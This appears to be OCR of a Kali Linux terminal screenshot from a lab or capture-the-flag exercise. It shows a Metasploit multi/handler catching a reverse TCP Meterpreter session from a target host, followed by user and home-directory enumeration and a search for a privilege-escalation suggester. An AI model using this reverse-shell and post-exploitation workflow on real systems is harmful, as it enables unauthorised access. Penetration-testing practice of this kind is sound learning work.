 root@kali: /home/kali/Desktop
File Actions Edit View Help
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.148:7766
[*] Meterpreter session 3 opened (10.10.14.148:7766 → 10.10.11.204:55364) at 2023-06-14 01:30:33 +0800
meterpreter > getuid
Server username: frank
meterpreter > pwd
/
meterpreter > cd /home/frank
meterpreter > dir
Listing: /home/frank
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2023-06-13 21:12:30 +0800 .bash_history
100644/rw-r--r-- 3786 fil 2022-04-18 14:18:26 +0800 .bashrc
040700/rwx------ 4096 dir 2023-02-02 02:38:34 +0800 .cache
040755/rwxr-xr-x 4096 dir 2023-02-02 02:38:34 +0800 .local
040700/rwx------ 4096 dir 2023-02-02 02:38:34 +0800 .m2
100644/rw-r--r-- 807 fil 2020-02-25 20:03:22 +0800 .profile
100600/rw------- 833 fil 2023-06-13 21:35:28 +0800 .viminfo
meterpreter > search suggester
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > search suggester